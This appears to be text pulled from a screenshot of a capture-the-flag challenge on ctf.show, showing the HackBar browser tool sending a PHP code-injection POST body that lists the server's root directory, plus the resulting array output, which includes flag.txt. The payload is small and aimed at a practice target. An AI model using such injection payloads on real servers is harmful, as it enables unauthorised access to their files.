 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] =>
home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] => root [14] => run [1
=> sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://f1f3d12b-abdf-4161-a225-9eff0eea3d21.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname('/')));